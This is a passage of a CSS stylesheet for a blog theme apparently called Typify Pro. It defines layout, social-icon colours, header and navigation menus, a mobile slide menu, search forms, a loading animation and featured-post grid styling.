overflow:hidden;
width:100%;
max-width:100%;
background-color:var(--outer-bg);
margin:0 auto;
padding:0
}
.is-boxed #outer-wrapper{
width:1170px;
max-width:100%;
box-shadow:0 0 20px rgba(0,0,0,0.1)
}
.container{
position:relative
}
.row-x1{
width:1120px
}
.flex-center{
display:flex;
justify-content:center
}
#content-wrapper{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:30px 0;
margin:0;
border-top:0
}
.theiaStickySidebarIfy:before,.theiaStickySidebarIfy:after{
content:'';
display:table;
clear:both
}
#main-wrapper{
position:relative;
float:left;
width:calc(100% - 330px);
padding:0
}
.is-left #main-wrapper,.rtl #main-wrapper{
float:right
}
#sidebar-wrapper{
position:relative;
float:right;
width:300px;
padding:0
}
.is-left #sidebar-wrapper,.rtl #sidebar-wrapper{
float:left
}
.btn{
position:relative;
border:0;
border-radius:2px
}
.entry-image-wrap,.comments .avatar-image-container{
overflow:hidden;
background-color:rgba(155,155,155,0.08);
z-index:5;
color:transparent!important;
transition:opacity .17s ease
}
.entry-thumb{
display:block;
position:relative;
width:100%;
height:100%;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
z-index:1;
opacity:0;
transition:opacity .35s ease,filter 0s ease
}
.entry-thumb.lazy-ify{
opacity:1
}
.entry-image-wrap:hover .entry-thumb,.entry-inner:hover .entry-image-wrap .entry-thumb{
filter:brightness(1.05)
}
.before-mask:before{
content:'';
position:absolute;
left:0;
right:0;
bottom:0;
height:70%;
background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,0.5));
-webkit-backface-visibility:hidden;
backface-visibility:hidden;
z-index:2;
opacity:1;
margin:0;
transition:opacity .25s ease
}
.entry-image-wrap.is-video:after{
position:absolute;
display:flex;
align-items:center;
justify-content:center;
content:'\f04b';
top:50%;
right:50%;
background-color:rgba(0,0,0,0.5);
width:44px;
height:30px;
font-family:'Font Awesome 5 Free';
font-size:12px;
color:#fff;
font-weight:900;
z-index:5;
transform:translate(50%,-50%);
margin:0;
border-radius:8px;
transition:background .17s ease
}
.entry-image-wrap.is-video.c-ply:after{
transform:translate(50%,-50%) scale(1.2)
}
.entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
top:15px;
right:15px;
transform:translate(0%,0%)
}
.rtl .entry-inner .entry-image-wrap.is-video:not(.c-ply):after{
left:15px;
right:unset
}
.entry-image-wrap.is-video:hover:after,.entry-inner:hover .entry-image-wrap.is-video:after{
background-color:var(--main-color)
}
.entry-tag{
position:absolute;
top:10px;
left:10px;
height:18px;
background-color:var(--tag-bg);
font-size:11px;
color:var(--tag-color);
font-weight:400;
line-height:19px;
text-transform:uppercase;
z-index:5;
padding:0 6px;
margin:0;
border-radius:2px
}
.rtl .entry-tag{
left:unset;
right:10px
}
.entry-info{
position:absolute;
left:0;
bottom:0;
width:100%;
background:linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow:hidden;
z-index:5;
display:flex;
flex-direction:column;
padding:15px
}
.entry-info .entry-title{
color:#fff;
text-shadow:0 1px 2px rgba(0,0,0,0.5)
}
.entry-info .entry-meta{
color:#ccc
}
.entry-info .entry-meta .author-name{
color:#ddd
}
.entry-title{
color:var(--post-title-color);
font-weight:700;
line-height:1.4em
}
.entry-title a{
display:block;
color:var(--post-title-color)
}
.entry-title a:hover{
color:var(--post-title-hover-color)
}
.entry-meta{
font-family:var(--meta-font);
font-size:12px;
color:var(--meta-color);
font-weight:400;
margin:0
}
.entry-meta .author-name{
color:var(--main-color);
font-weight:600
}
.excerpt{
font-family:var(--text-font);
line-height:1.5em
}
.error-msg{
display:flex;
align-items:center;
font-size:14px;
color:var(--text-color);
padding:20px 0;
font-weight:400
}
.error-msg b{
font-weight:700
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .blogger a:before{
content:'\f37d'
}
.social .facebook a:before{
content:'\f09a'
}
.social .facebook-f a:before{
content:'\f39e'
}
.social .twitter a:before{
content:'\f099'
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .rss a:before{
content:'\f09e';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:'\f167'
}
.social .skype a:before{
content:'\f17e'
}
.social .stumbleupon a:before{
content:'\f1a4'
}
.social .tumblr a:before{
content:'\f173'
}
.social .vk a:before{
content:'\f189'
}
.social .stack-overflow a:before{
content:'\f16c'
}
.social .github a:before{
content:'\f09b'
}
.social .linkedin a:before{
content:'\f0e1'
}
.social .dribbble a:before{
content:'\f17d'
}
.social .soundcloud a:before{
content:'\f1be'
}
.social .behance a:before{
content:'\f1b4'
}
.social .digg a:before{
content:'\f1a6'
}
.social .instagram a:before{
content:'\f16d'
}
.social .pinterest a:before{
content:'\f0d2'
}
.social .pinterest-p a:before{
content:'\f231'
}
.social .twitch a:before{
content:'\f1e8'
}
.social .delicious a:before{
content:'\f1a5'
}
.social .codepen a:before{
content:'\f1cb'
}
.social .flipboard a:before{
content:'\f44d'
}
.social .reddit a:before{
content:'\f281'
}
.social .whatsapp a:before{
content:'\f232'
}
.social .messenger a:before{
content:'\f39f'
}
.social .snapchat a:before{
content:'\f2ac'
}
.social .telegram a:before{
content:'\f3fe'
}
.social .steam a:before{
content:'\f3f6'
}
.social .discord a:before{
content:'\f392'
}
.social .share a:before{
content:'\f064';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .email a:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free'
}
.social .external-link a:before{
content:'\f35d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social-bg .blogger a,.social-bg-hover .blogger a:hover{
background-color:#f30
}
.social-bg .facebook a,.social-bg .facebook-f a,.social-bg-hover .facebook a:hover,.social-bg-hover .facebook-f a:hover{
background-color:#3b5999
}
.social-bg .twitter a,.social-bg-hover .twitter a:hover{
background-color:#00acee
}
.social-bg .x-twitter a,.social-bg-hover .x-twitter a:hover{
background-color:#14171A
}
.social-bg .youtube a,.social-bg-hover .youtube a:hover{
background-color:#f50000
}
.social-bg .instagram a,.social-bg-hover .instagram a:hover{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-bg .pinterest a,.social-bg .pinterest-p a,.social-bg-hover .pinterest a:hover,.social-bg-hover .pinterest-p a:hover{
background-color:#ca2127
}
.social-bg .dribbble a,.social-bg-hover .dribbble a:hover{
background-color:#ea4c89
}
.social-bg .linkedin a,.social-bg-hover .linkedin a:hover{
background-color:#0077b5
}
.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--button-hover-bg)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#f30
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .x-twitter a,.social-color-hover .x-twitter a:hover{
color:#14171A
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--button-hover-bg)
}
#header-wrapper,.header-content{
position:relative;
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
padding:0;
margin:0
}
.header-items{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
margin:0
}
.main-logo{
position:relative;
float:left;
height:58px;
overflow:hidden;
display:flex;
margin:0
}
.main-logo .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.main-logo .logo-img{
display:flex;
align-items:center;
height:34px;
overflow:hidden;
margin:0
}
.main-logo img{
display:block;
max-width:100%;
max-height:100%;
margin:0
}
.main-logo .blog-title{
display:block;
font-size:20px;
color:var(--header-color);
font-weight:700;
margin:0
}
.main-logo .blog-title a{
color:var(--header-color)
}
.main-logo .blog-title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
position:absolute;
top:-9000px;
left:-9000px;
display:none;
visibility:hidden
}
.main-logo .logo-description{
font-size:14px;
color:var(--header-text-color);
padding:0 15px
}
.main-logo .logo-description b{
font-weight:600
}
.header-icons{
position:relative;
height:58px;
overflow:hidden;
margin:0
}
.header-icons .widget{
position:relative;
height:100%;
display:flex;
align-items:center;
margin:0
}
.header-icons ul.social-icons{
display:flex;
flex-wrap:wrap
}
.header-icons ul li{
margin:0 0 0 10px
}
.rtl .header-icons ul li{
margin:0 10px 0 0
}
.header-icons ul li a{
display:block;
width:24px;
height:24px;
font-size:14px;
color:#ffffff;
text-align:center;
line-height:24px;
border-radius:50%
}
.header-icons ul li a.steam{
font-size:16px
}
.header-icons ul li a:hover{
filter:brightness(1.1)
}
.mobile-menu-toggle{
display:none;
height:30px;
font-size:18px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-menu-toggle:after{
content:'\f0c9';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.mobile-search-toggle{
display:none;
height:58px;
font-size:16px;
color:var(--header-color);
align-items:center;
padding:0 15px
}
.mobile-search-toggle:after{
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.mobile-search-toggle:hover{
color:var(--header-hover-color)
}
#nav-wrapper,.main-nav-content,.main-nav-flex{
position:relative;
float:left;
width:100%;
height:44px;
z-index:40;
margin:0
}
#nav-wrapper,.main-nav-flex{
background-color:var(--main-nav-bg)
}
.is-boxed .main-nav-flex{
float:none;
width:1170px;
max-width:100%;
margin:0 auto;
border:0
}
.main-nav-items{
position:relative;
float:left;
width:100%;
margin:0
}
#typify-pro-main-nav{
position:relative;
float:left;
width:100%;
height:44px;
z-index:10
}
#typify-pro-main-nav .widget,#typify-pro-main-nav .widget > .widget-title{
display:none
}
#typify-pro-main-nav .show-menu{
display:block
}
#typify-pro-main-nav ul#typify-pro-main-nav-menu{
display:flex;
flex-wrap:wrap
}
#typify-pro-main-nav ul > li{
position:relative;
padding:0;
margin:0
}
#typify-pro-main-nav-menu > li > a{
position:relative;
display:block;
height:44px;
font-family:var(--menu-font);
font-size:14px;
color:var(--main-nav-color);
font-weight:600;
line-height:44px;
text-transform:uppercase;
padding:0 15px;
margin:0
}
#typify-pro-main-nav-menu > li.homepage > a{
background-color:var(--main-nav-active-bg);
color:var(--main-nav-active-color)
}
#typify-pro-main-nav-menu > li.is-icon > a{
width:44px;
font-size:17px;
text-align:center;
padding:0
}
#typify-pro-main-nav-menu > li.is-icon > a:before{
content:'\f015';
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
#typify-pro-main-nav-menu > li:not(.homepage):hover > a{
background-color:var(--main-nav-hover-bg);
color:var(--main-nav-hover-color)
}
#typify-pro-main-nav ul > li > ul,#typify-pro-main-nav ul > li > .ul{
position:absolute;
float:left;
left:0;
top:44px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:5px 0;
visibility:hidden;
opacity:0;
box-shadow:0 2px 5px 0 rgba(0,0,0,0.05),0 2px 10px 0 rgba(0,0,0,0.05)
}
.rtl #typify-pro-main-nav ul > li > ul,.rtl #typify-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#typify-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-5px;
left:100%;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#typify-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #typify-pro-main-nav ul > li > ul > li{
float:none
}
#typify-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:13px;
color:var(--submenu-color);
font-weight:400;
padding:8px 15px;
margin:0
}
#typify-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#typify-pro-main-nav ul > li.has-sub > a:after{
content:'\f0d7';
float:right;
font-family:'Font Awesome 5 Free';
font-size:14px;
font-weight:900;
margin:-1px 0 0 5px
}
.rtl #typify-pro-main-nav ul > li.has-sub > a:after{
float:left;
margin:-1px 5px 0 0
}
#typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0da';
float:right;
font-size:12px;
margin:0
}
.rtl #typify-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\f0d9'
}
#typify-pro-main-nav ul ul,#typify-pro-main-nav ul .ul{
transition:all .17s ease
}
#typify-pro-main-nav ul > li:hover > ul,#typify-pro-main-nav ul > li:hover > .ul,#typify-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
margin:0
}
#typify-pro-main-nav .mega-menu{
position:static!important
}
#typify-pro-main-nav .mega-menu > .ul{
width:100%;
overflow:hidden;
background-color:var(--megamenu-bg);
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px;
padding:20px
}
#typify-pro-main-nav .mega-menu > .ul.no-items{
grid-template-columns:1fr
}
.tab-active{
display:block
}
.tab-animated,.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.tab-fadeIn,.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToLeft {
from{
opacity:0;
transform:translate3d(15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
@keyframes slideToRight {
from{
opacity:0;
transform:translate3d(-15px,0,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.tab-fadeInUp,.post-fadeInUp{
animation-name:fadeInUp
}
.mega-items .mega-item{
position:relative;
width:100%;
padding:0
}
.mega-items .mega-content{
position:relative;
float:left;
width:100%;
padding:0
}
.mega-content .entry-image-wrap{
position:relative;
display:block;
width:100%;
height:115px;
overflow:hidden;
z-index:1;
margin:0 0 7px
}
.mega-content .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.8)
}
.mega-content .entry-title{
font-size:13px;
font-weight:600;
margin:0
}
.mega-content .entry-title a{
color:var(--megamenu-color)
}
.mega-content .entry-title a:hover{
color:var(--megamenu-hover-color)
}
.mega-menu .error-msg{
justify-content:center
}
.main-toggle-wrap{
position:absolute;
top:0;
right:0;
height:44px;
display:flex;
z-index:20;
margin:0
}
.rtl .main-toggle-wrap{
left:0;
right:unset
}
.main-toggle-style{
position:relative;
width:44px;
height:44px;
color:var(--main-nav-color);
font-size:16px;
text-align:center;
line-height:44px;
cursor:pointer;
z-index:20;
padding:0;
margin:0
}
.darkmode-toggle{
font-size:14px
}
.darkmode-toggle:after{
content:'\f186';
font-family:'Font Awesome 5 Free';
font-weight:400;
margin:0
}
html[data-theme=dark] .darkmode-toggle:after{
content:'\f185'
}
.darkmode-toggle:hover{
opacity:.9
}
.search-toggle{
}
.search-toggle.hide,.search-active .search-toggle.show{
display:none
}
.search-active .search-toggle.hide{
display:block
}
.search-toggle:after{
font-family:'Font Awesome 5 Free';
font-weight:900;
margin:0
}
.search-toggle.show:after{
content:'\f002'
}
.search-toggle.hide:after{
content:'\f00d'
}
#nav-search-wrap{
display:none;
position:absolute;
top:0;
left:0;
width:calc(100% - 44px);
height:44px;
overflow:hidden;
background-color:var(--main-nav-bg);
z-index:25;
padding:5px 15px 5px 0
}
.rtl #nav-search-wrap{
left:unset;
right:0;
padding:5px 0 5px 15px
}
#nav-search-wrap .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(0,0,0,0);
overflow:hidden;
display:flex;
justify-content:space-between;
padding:0;
border:0
}
#nav-search-wrap .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:14px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
padding:0;
border:0
}
#nav-search-wrap .search-input:focus,#nav-search-wrap .search-input::placeholder{
color:var(--main-nav-color);
outline:none
}
#nav-search-wrap .search-input::placeholder{
opacity:.5
}
#nav-search-wrap .search-action{
position:relative;
width:34px;
min-width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:20px;
color:var(--main-nav-color);
font-weight:400;
line-height:34px;
text-align:right;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl #nav-search-wrap .search-action{
text-align:left
}
#nav-search-wrap .search-action:before{
display:block;
content:'\f30b';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.rtl #nav-search-wrap .search-action:before{
content:'\f30a'
}
#nav-search-wrap .search-action:hover{
opacity:1
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(23,28,36,0.6);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(3px);
-ms-backdrop-filter:saturate(100%) blur(3px);
-o-backdrop-filter:saturate(100%) blur(3px);
backdrop-filter:saturate(100%) blur(3px);
margin:0;
transition:all .35s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 7px rgba(0,0,0,0.1);
transition:all .35s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
float:left;
width:100%;
height:58px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
justify-content:space-between;
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.mobile-search{
position:relative;
flex:1;
padding:0 0 0 15px;
margin:12px 0 0
}
.rtl .mobile-search{
padding:0 15px 0 0
}
.mobile-search .search-form{
position:relative;
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
overflow:hidden;
display:flex;
justify-content:space-between;
border-radius:2px
}
.mobile-search .search-input{
position:relative;
width:calc(100% - 34px);
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:13px;
color:var(--menu-color);
font-weight:400;
line-height:34px;
padding:0 10px;
border:0
}
.mobile-search .search-input:focus,.mobile-search .search-input::placeholder{
color:var(--header-color)
}
.mobile-search .search-input::placeholder{
opacity:.5
}
.mobile-search .search-action{
position:relative;
width:34px;
height:34px;
background-color:rgba(0,0,0,0);
font-family:inherit;
font-size:10px;
color:var(--header-color);
font-weight:400;
line-height:34px;
text-align:center;
cursor:pointer;
padding:0;
border:0;
opacity:.5
}
.rtl .mobile-search .search-action{
left:0;
right:unset
}
.mobile-search .search-action:before{
display:block;
content:'\f002';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.mobile-search .search-action:hover{
opacity:1
}
.mobile-toggle-wrap{
position:relative;
display:flex;
height:58px;
line-height:58px;
margin:0
}
.mobile-toggle-wrap .darkmode-toggle{
color:var(--header-color);
font-size:14px;
padding:0 0 0 15px
}
.rtl .mobile-toggle-wrap .darkmode-toggle{
padding:0 15px 0 0
}
.mobile-toggle-wrap .darkmode-toggle:hover{
color:var(--header-hover-color)
}
.hide-typify-pro-mobile-menu{
position:relative;
height:58px;
color:var(--header-color);
font-size:16px;
cursor:pointer;
z-index:20;
padding:0 15px;
margin:0
}
.hide-typify-pro-mobile-menu:before{
content:'\f00d';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.hide-typify-pro-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
position:relative;
float:left;
width:100%;
height:calc(100% - 58px);
display:flex;
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch;
margin:0
}
.typify-pro-mobile-menu{
position:relative;
float:left;
width:100%;
padding:20px 15px
}
.typify-pro-mobile-menu > ul{
margin:0
}
.typify-pro-mobile-menu .m-sub{
display:none;
padding:0
}
.typify-pro-mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
font-weight:600;
margin:0;
padding:0
}
.typify-pro-mobile-menu > ul li ul{
overflow:hidden
}
.typify-pro-mobile-menu ul li a{
color:var(--mobilemenu-color);
padding:10px 0;
display:block
}
.typify-pro-mobile-menu > ul > li > a{
text-transform:uppercase
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
width:30px;
color:var(--mobilemenu-color);
text-align:right;
cursor:pointer;
padding:10px 0
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle{
text-align:left;
right:auto;
left:0
}
.typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f0d7';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
font-size:14px;
text-align:right;
transition:all 0 ease
}
.rtl .typify-pro-mobile-menu ul li.has-sub .submenu-toggle:after{
float:left
}
.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle:after{
content:'\f0d8'
}
.typify-pro-mobile-menu ul li a:hover,.typify-pro-mobile-menu ul li.has-sub.show > a,.typify-pro-mobile-menu ul li.has-sub.show > .submenu-toggle{
color:var(--mobilemenu-hover-color)
}
.typify-pro-mobile-menu > ul > li > ul > li a{
font-size:13px;
font-weight:400;
opacity:.9;
padding:10px 0 10px 10px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li a{
padding:10px 10px 10px 0
}
.typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 0 10px 20px
}
.rtl .typify-pro-mobile-menu > ul > li > ul > li > ul > li > a{
padding:10px 20px 10px 0
}
.typify-pro-mobile-menu ul > li > .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu-footer{
position:relative;
float:left;
width:100%;
padding:20px 15px;
margin:0
}
.mobile-navbar-social,.mobile-navbar-menu{
position:relative;
float:left;
width:100%;
margin:10px 0 0
}
.mobile-navbar-social{
margin:0
}
.mobile-navbar-social ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-social ul li{
margin:0 10px 0 0
}
.rtl .mobile-navbar-social ul li{
margin:0 0 0 10px
}
.mobile-navbar-social ul li:last-child{
margin:0
}
.mobile-navbar-social ul li a{
display:block;
width:20px;
height:20px;
font-size:12px;
color:#fff;
text-align:center;
line-height:20px;
padding:0;
border-radius:50%
}
.mobile-navbar-social ul li a:hover{
filter:brightness(1.1)
}
.mobile-navbar-menu ul{
display:flex;
flex-wrap:wrap
}
.mobile-navbar-menu ul li{
margin:5px 20px 0 0
}
.rtl .mobile-navbar-menu ul li{
margin:5px 0 0 20px
}
.mobile-navbar-menu ul li:last-child{
margin:5px 0 0
}
.mobile-navbar-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:0
}
.mobile-navbar-menu ul li a:hover{
color:var(--mobilemenu-hover-color)
}
.main-nav-content.is-fixed{
position:fixed;
top:-64px;
left:0;
width:100%;
z-index:990;
backface-visibility:hidden;
transform:translate3d(0,20px,0);
transition:transform .25s ease
}
.main-nav-content.is-fixed.show{
transform:translate3d(0,64px,0)
}
.main-nav-content.is-fixed.show .main-nav-flex{
box-shadow:0 2px 10px -3px rgba(0,0,0,0.1)
}
.loader{
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:flex;
align-items:center;
justify-content:center;
margin:0
}
.loader-ellipsis{
display:inline-block;
position:relative;
width:50px;
height:10px
}
.loader-ellipsis div{
position:absolute;
top:0;
width:10px;
height:10px;
border-radius:50%;
background:var(--main-color);
animation-duration:.6s;
animation-iteration-count:infinite;
animation-timing-function:ease
}
.loader-ellipsis div:nth-child(1){
left:5px;
animation-name:lds-ellipsis1
}
.loader-ellipsis div:nth-child(2){
left:5px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(3){
left:20px;
animation-name:lds-ellipsis2
}
.loader-ellipsis div:nth-child(4){
left:35px;
animation-name:lds-ellipsis3
}
@keyframes lds-ellipsis1 {
0%{
transform:scale(0)
}
100%{
transform:scale(1)
}
}
@keyframes lds-ellipsis3 {
0%{
transform:scale(1)
}
100%{
transform:scale(0)
}
}
@keyframes lds-ellipsis2 {
0%{
transform:translate(0,0)
}
100%{
transform:translate(15px,0)
}
}
#header-ads-wrap{
position:relative;
float:left;
width:100%
}
#header-ads-wrap.no-widget{
display:none
}
.header-ads .widget{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:0;
margin:30px 0 0
}
.header-ads .widget-content{
float:left;
width:100%;
margin:0
}
.header-ads .widget > .widget-title{
display:none
}
#featured-wrapper{
position:relative;
float:left;
width:100%;
margin:0
}
#featured-wrapper.no-widget{
display:none
}
#featured .widget,#featured .widget .widget-content{
display:none
}
#featured .widget.HTML,#featured .widget.show-ify .widget-content{
display:block
}
#featured .widget{
position:relative;
overflow:hidden;
height:362px;
padding:0;
margin:30px 0 0
}
#featured .widget-content{
position:relative;
overflow:hidden;
height:362px;
margin:0
}
#featured .widget-content .error-msg{
justify-content:center;
height:100%;
padding:0
}
.featured-items{
position:relative;
height:362px;
margin:0
}
.featured-item{
position:relative;
float:left;
width:calc((100% - 6px) / 4);
height:180px;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0 2px 0 0
}
.featured-item.item-0,.featured-item.item-1{
width:calc((100% - 2px) / 2)
}
.rtl .featured-item{
float:right;
margin:0 0 0 2px
}
.featured-item.item-0{
height:362px
}
.featured-item.item-1{
margin:0 0 2px
}
.featured-item.item-3{
margin:0
}
.featured-item .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.featured-item .entry-image-wrap{
float:left;
position:relative;
width:100%;
height:100%;
